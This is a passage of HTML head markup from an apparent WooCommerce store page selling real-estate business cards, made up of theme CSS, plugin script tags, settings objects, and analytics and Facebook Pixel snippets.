<link rel='stylesheet' id='trustseal_style-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=22012026060747' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.mygonetwork.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"74a3b405b8","ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"a31b2b6547","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.mygonetwork.com\/product\/blue-stripe-w-photo-re-max-business-card\/"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fab31dd4bf893f89e87edbd17cf266e","fragment_name":"wc_fragments_6fab31dd4bf893f89e87edbd17cf266e","request_timeout":"5000"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.mygonetwork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.mygonetwork.com/wp-json/wp/v2/product/255326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.mygonetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.mygonetwork.com/?p=255326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.mygonetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.mygonetwork.com%2Fproduct%2Fblue-stripe-w-photo-re-max-business-card%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.mygonetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.mygonetwork.com%2Fproduct%2Fblue-stripe-w-photo-re-max-business-card%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/blue-stripe-w-photo-re-max-business-card/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
